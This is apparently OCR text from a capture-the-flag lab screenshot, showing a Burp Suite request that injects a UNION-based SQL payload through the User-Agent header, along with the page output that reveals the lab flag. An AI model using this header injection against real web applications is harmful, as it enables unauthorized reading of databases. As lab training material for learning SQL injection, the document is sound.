 10.10.205.210/httpagent/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
HTTP Logs
Generated SQL Query: SELECT * FROM logs WHERE user_Agent = 'Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0' UNION SELECT book_id, flag FROM books
WHERE book_id=1;#'
id: 429
user_Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
id: 430
user_Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
id: 431
user_Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
id: 1
user_Agent: THM{HELLO}
1 × +
Send Cancel < >
Request
Pretty Raw Hex
1 GET /httpagent/ HTTP/1.1
2 Host: 10.10.205.210
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0' UNION SELECT book_id, flag FROM books WHERE book_id=1 ;#
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10